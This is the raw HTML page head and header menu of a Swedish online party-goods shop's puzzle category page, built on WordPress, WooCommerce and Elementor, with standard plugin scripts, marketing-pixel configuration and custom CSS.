<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://partyhandel.se/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="catch-infinite-scroll-js-extra">
/* <![CDATA[ */
var selector = {"jetpack_enabled":"","image":"https://partyhandel.se/wp-content/plugins/catch-infinite-scroll/image/loader.gif","load_more_text":"Visa fler produkter","finish_text":"Inga fler produkter att visa","event":"click","navigationSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination .page-numbers a.next","contentSelector":"ul.products","itemSelector":"li.product.type-product","type":"shop","theme":"Skandinaviska-PAMG"};
//# sourceURL=catch-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/catch-infinite-scroll/public/js/catch-infinite-scroll-public.js?ver=2.0.7" id="catch-infinite-scroll-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"D48CBPBC77U505N94BMG","currency":"SEK","country":"SE","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"9f1efec1-8a34-4a18-ba01-c47a7a58271a","pixelIds":["327457006909270"],"params":{"content_type":"product","content_category":"Spel & Lek, Roliga Prylar","content_name":"Pussel","content_ids":["72264","72266","72269","72270","72272","72273","72275","72289","92110","93305"],"page_title":"Pussel","post_type":"product_cat","post_id":7353,"plugin":"PixelYourSite","event_url":"partyhandel.se/pussel/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"976741fb-918e-4301-bcc8-47193664ee79","pixelIds":["327457006909270"],"params":{"categories":"Roliga Prylar, Spel & Lek, Pussel","page_title":"Pussel","post_type":"product_cat","post_id":7353,"plugin":"PixelYourSite","event_url":"partyhandel.se/pussel/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_affiliate":{"facebook":{"delay":0,"type":"dyn","eventID":"58892ab1-9e5b-4dac-af04-65b3ae75f143","pixelIds":["327457006909270"],"params":{"page_title":"Pussel","post_type":"product_cat","post_id":7353,"plugin":"PixelYourSite","event_url":"partyhandel.se/pussel/","user_role":"guest"},"e_id":"woo_affiliate","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["327457006909270"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"9a0c0a25889acf4b850dfe84ef8d410ead59fdbc85f6d481b1db2d2e0a2c5c65"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partyhandel.se","ajaxUrl":"https://partyhandel.se/wp-admin/admin-ajax.php","ajax_event":"ba958b3d76","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"undefined","TrafficLanding":"http://undefined","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1766042573"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.2" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://partyhandel.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partyhandel.se/wp-json/wp/v2/product_cat/7353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partyhandel.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS8WQZH');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;border-color:#ccc}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}		</style>
		<style>
	.new-badge {
		position: absolute;
		top: -10px;
		left: -7px;
		background-color: #F14D42;
		color: white;
		padding: 6px 7px;
		font-weight: bold;
		font-size: 14px;
		border-radius: 20px;  // Mjukar upp kanterna

	}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-180x180.png" />
<meta name="msapplication-TileImage" content="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.save {
    background: #35a952;
    color: #fff;
    padding: 3px 10px;
    border-radius: 20px;
    font-size: 10px;
    margin-left: 10px;
    font-weight: 700;
    text-align: center;
	width: 100%;
    font-size: 10px; 
    line-height: 14px;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container {
    clear: both !important;}
    body form.checkout.woocommerce-checkout {
      
        clear: both !important;
    }
.payment-methods{
	clear: both;
}


.payment-methods img{
	max-width: 50px;
	margin-right: 10px;
}

.woocommerce .sp-extra-info .sp-icon {
    max-width: 20px !important;
    margin: 0 7px -4px 0 !important;
}

.sp-extra-info{
	font-size: 13px !important;
	    margin-bottom: 10px;
}

.entry-summary .price {
    position: relative;
}

.price-now {
    font-size: 18px; /* Adjust font size as needed */
    line-height: 24px; /* Adjust line height to match the font size */
}


body {
    padding: 0 !important;
}
nav.woocommerce-breadcrumb {
    text-align: left !important;
    display: inline-block;
}
main#main {
    position: inherit !important;
}
.single_product_container {
    position: inherit !important;
}

#kco-iframe div#klarna-checkout-container {
    display: block !important;
}

.page-id-209 div#klarna-checkout-container {
    display: none;
}
.page-id-209 .woocommerce-order p {
    padding: 23px;
}
.page-id-209 .woocommerce-order {
    text-align: -webkit-center;
}

@media only screen and (max-width: 767px) {
nav.woocommerce-breadcrumb {
    text-align: left !important;
    display: inline-block;
}
	nav.woocommerce-breadcrumb {
    padding: 15px 0 !important;
}
}


/* Out of stock show  */
button.single_add_to_cart_button.button.alt.disabled.wc-variation-is-unavailable:before {
    content: "Slut i lager ";
    color: red;
    padding: 20px 30px;
    position: absolute;
    top: -55px;
    left: 0;
    opacity: 1 !important;
}

------------------------------------


		</style>
			
</head>
<body class="archive tax-product_cat term-pussel term-7353 wp-theme-Skandinaviska-PAMG theme-Skandinaviska-PAMG woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-Skandinaviska-PAMG ehf-stylesheet-Skandinaviska-PAMG elementor-default elementor-kit-77323">
    
<!-- <div id="preloader">
    <div id="status">&nbsp;</div>
</div> --><div class="force-stretched-header">		<div data-elementor-type="wp-post" data-elementor-id="77345" class="elementor elementor-77345" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-64ebb6fc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64ebb6fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c63f78f" data-id="6c63f78f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e34c01a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e34c01a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e05a145" data-id="2e05a145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75625b8a elementor-headline--style-rotate elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-laptop__width-initial elementor-widget elementor-widget-animated-headline" data-id="75625b8a" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;drop-in&quot;,&quot;rotating_text&quot;:&quot;\u2713 Betala tryggt inom 30 dagar\n\u2713 Leverans&quot;,&quot;rotate_iteration_delay&quot;:3500,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<span class="elementor-headline elementor-headline-animation-type-drop-in">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				✓&nbsp;Betala&nbsp;tryggt&nbsp;inom&nbsp;30&nbsp;dagar			</span>
					<span class="elementor-headline-dynamic-text">
				✓&nbsp;Leverans			</span>
						</span>
				</span>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-358af02" data-id="358af02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec1315f elementor-headline--style-rotate elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-laptop__width-initial elementor-widget elementor-widget-animated-headline" data-id="ec1315f" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;drop-in&quot;,&quot;rotating_text&quot;:&quot;Klarna.\nPostnord&quot;,&quot;rotate_iteration_delay&quot;:3500,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<span class="elementor-headline elementor-headline-animation-type-drop-in">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Klarna.			</span>
					<span class="elementor-headline-dynamic-text">
				Postnord			</span>
						</span>
				</span>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91b2b11 header-wrapper mobile_desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91b2b11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8405597 header_logo_container" data-id="8405597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e19bac elementor-widget elementor-widget-image" data-id="2e19bac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partyhandel.se/">
							<img width="310" height="244" src="https://partyhandel.se/wp-content/uploads/2024/02/SVG-1e4255.svg" class="attachment-full size-full wp-image-120984" alt="Partyhandel" data-xooWscFly="fly" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c68c96 header_menu_container" data-id="1c68c96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b47524f elementor-widget elementor-widget-shortcode" data-id="b47524f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div id="header_menu_container">

    <div class="menu_open_btn">
        <a>
            <img src="https://partyhandel.se/wp-content/uploads/2024/02/bars.webp" alt=""> Meny
        </a>
    </div>

    <nav class="main-menu">
        <div class="menu_top_container">
            <div class="menu_heading">
                <h3>Meny</h3>
            </div>

            <div class="menu_close_icon">
                <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
            </div>
        </div>
        
        <ul>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_fun-gadgets.png"> Roliga Prylar                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/roliga-prylar/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_fun-gadgets.png"> Roliga Prylar                        </a>
                    <ul><li><a href="https://partyhandel.se/accessoarer/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Accessories-08.png">Accessoarer</a></li><li><a href="https://partyhandel.se/hobby-fritid/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Hobbies-Leisure.png">Hobby &amp; Fritid</a></li><li><a href="https://partyhandel.se/teknik/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Technique.png">Teknik</a></li><li><a href="https://partyhandel.se/klader/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Clothes.png">Kläder</a></li><li><a href="https://partyhandel.se/spel-lek/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Games-Play.png">Spel &amp; Lek</a></li><li><a href="https://partyhandel.se/skamtartiklar/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_joke-articles.png">skämtartiklar</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_masquerade.png"> Maskerad                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/maskerad/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_masquerade.png"> Maskerad                        </a>
                    <ul><li><a href="https://partyhandel.se/hattar/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Hats.png">Hattar</a></li><li><a href="https://partyhandel.se/smink/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Makeup.png">Smink</a></li><li><a href="https://partyhandel.se/tillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Accessories-04.png">Tillbehör</a></li><li><a href="https://partyhandel.se/masker/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Masks.png">Masker</a></li><li><a href="https://partyhandel.se/maskeradklader/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Masquerade-clothing.png">Maskeradkläder</a></li><li><a href="https://partyhandel.se/peruker/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Wigs.png">Peruker</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_interior-accessories.png"> Inredningsprylar                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/inredningsprylar/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_interior-accessories.png"> Inredningsprylar                        </a>
                    <ul><li><a href="https://partyhandel.se/hem-hushall/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Home-Household.png">Hem &amp; Hushåll</a></li><li><a href="https://partyhandel.se/affischer-posters/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Posters.png">Affischer-Posters</a></li><li><a href="https://partyhandel.se/bartillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Bar-accessories.png">Bartillbehör</a></li><li><a href="https://partyhandel.se/gaming-rum/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Gaming-room.png">Gaming rum</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
